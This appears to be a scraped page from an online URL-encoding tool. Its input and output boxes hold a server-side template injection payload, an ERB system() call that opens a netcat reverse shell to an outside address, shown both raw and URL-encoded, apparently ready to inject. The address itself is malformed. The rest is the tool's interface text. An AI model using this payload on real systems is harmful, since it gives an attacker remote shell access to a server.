 Encode to URL-encoded format
Bonus tip: Bookmark us!
Simply enter your data then push the encode button.
<%= system("nc -e /bin/bash 192.1168.137.20 1234") %>
To encode binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-8 Destination character set.
LF (Unix) Destination newline separator.
Encode each line separately (useful for when you have multiple entries).
Split lines into 76 character wide chunks (useful for MIME).
Live mode OFF Encodes in real-time as you type or paste (supports only the UTF-8 character set).
> ENCODE < Encodes your data into the area below.
%3C%25%3D%20system%28%22nc%20-e%20%2Fbin%2Fbash%20192.1168.137.20%201234%22%29%20%25%3E